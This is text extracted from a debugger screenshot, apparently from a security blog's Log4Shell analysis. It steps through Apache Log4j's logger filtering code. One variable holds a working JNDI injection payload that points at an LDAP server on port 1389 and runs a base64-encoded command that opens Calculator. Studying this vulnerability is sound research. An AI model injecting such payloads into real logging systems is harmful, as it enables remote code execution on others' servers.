 452 return level != null = true && intLevel >= level.intLevel(); level: "INFO" intLevel: 200
453 }
454
false
Debug: Test
Debugger Console
Frames Threads
Variables
"main"@1 in group "main": RUNNING
filter:452, Logger$PrivateConfig (org.apache.logging.log4j.core)
isEnabled:170, Logger (org.apache.logging.log4j.core)
logIfEnabled:1982, AbstractLogger (org.apache.logging.log4j.spi)
info:1320, AbstractLogger (org.apache.logging.log4j.spi)
main:11, Test
level.intLevel() = 400
this = {Logger$PrivateConfig@1573} "PrivateConfig [loggerConfig=root, config=org.apache.logging.log4j.core.config.DefaultConfiguration@6... View
level = {Level@1571} "INFO"
marker = null
msg = "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}"
t = null
filter = null
logger = {Logger@1567} "Test:ERROR in 18b4aac2"
intLevel = 200
7: Structure
initsec blog.gm7.org